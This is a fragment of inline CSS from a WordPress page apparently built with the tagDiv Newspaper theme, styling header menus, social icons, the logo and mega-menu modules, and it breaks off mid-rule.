  .tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_29{display:inline-block}.tdi_29 .tdb-horiz-menu>li{margin-right:16px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{padding:0px;color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}.tdi_29 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}
  </style>
  <style scoped="">
  .tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{width:20%!important;justify-content:flex-end!important;text-align:right!important}
  </style>
  <style>
  .tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}
  </style>
  <style>
  .tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px;margin:0px 0px 0px 0}.tdi_33 .tdm-social-item i{line-height:26px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#2dacdd}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}
  </style>
  <style scoped="">
  .tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:20px!important;padding-bottom:20px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:14px!important;padding-bottom:14px!important}}
  </style>
  <style scoped="">
  .tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:24%!important}}
  </style>
  <style>
  @media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-5px!important}}
  </style>
  <style>
  .tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:flex-start}.tdi_38 .tdb-logo-a,.tdi_38 h1{justify-content:center}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_38 .tdb-logo-text-title{display:none}.tdi_38 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_38 .tdb-logo-icon{top:0px;display:block}
  </style>
  <style scoped="">
  .tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:76%!important}}
  </style>
  <style>
  .tdi_41{margin-bottom:0px!important;padding-top:5px!important}
  </style>
  <style>
  .tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td-spot-id-spot_img_hidden{display:none}.tdi_41 .td-adspot-title{display:block}.tdi_41.td-a-rec-img{text-align:right}.tdi_41.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}
  </style>
  <style scoped="">
  .tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_43 .tdc-columns{width:100%}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:-10px!important;margin-left:-10px!important}}
  </style>
  <style>
  .tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}
  </style>
  <style>
  .tdi_42_rand_style{background-color:#232d35!important}
  </style>
  <style scoped="">
  .tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{flex-grow:1}.tdi_45{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:92%!important}}
  </style>
  <style>
  .tdi_46{margin-left:-10px!important}
  </style>
  <style>
  .tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
  </style>
  <style>
  .tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}
  </style>
  <style>
  .tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2dacdd}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}
  </style>
  <style>
  .tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap 